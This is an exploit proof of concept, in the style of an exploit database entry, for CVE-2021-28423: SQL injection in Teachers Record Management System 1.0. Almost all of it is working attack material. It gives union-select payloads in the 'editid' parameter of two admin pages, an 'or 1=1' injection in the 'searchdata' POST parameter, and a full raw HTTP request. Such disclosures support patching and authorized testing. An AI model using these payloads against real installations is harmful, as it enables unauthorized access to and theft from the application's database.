# Exploit Author: nhattruong.blog
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-28423
https://www.exploit-db.com/exploits/50018
https://packetstormsecurity.com/files/163172/Teachers-Record-Management-System-1.0-SQL-Injection.html
# Version: 1.0
# Tested on: Windows 10 + XAMPP v3.2.4
POC:
- Go to url http://localhost/admin/index.php
- Do login
- Execute the payload
SQLi #1:
The entry point in ‘editid’ GET parameter in edit-subjects-detail.php
http://local/admin/edit-subjects-detail.php?editid=-1 union select 1,user(),3-- -


SQLi #2:
The entry point in ‘searchdata’ POST parameter in /admin/search.php
POST /admin/search.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://localhost
Connection: close
Referer: http://localhost/trms/admin/search.php
Cookie: PHPSESSID=4c4g8dedr7omt9kp1j7d6v6fg0
Upgrade-Insecure-Requests: 1
searchdata=1' or 1=1-- -&search=

SQLi #3:
The entry point in ‘editid’ GET parameter in edit-teacher-detail.php
http://local/admin/edit-teacher-detail.php?editid=-1 union select 1,2,3,4,5,user(),7,8,9,10-- -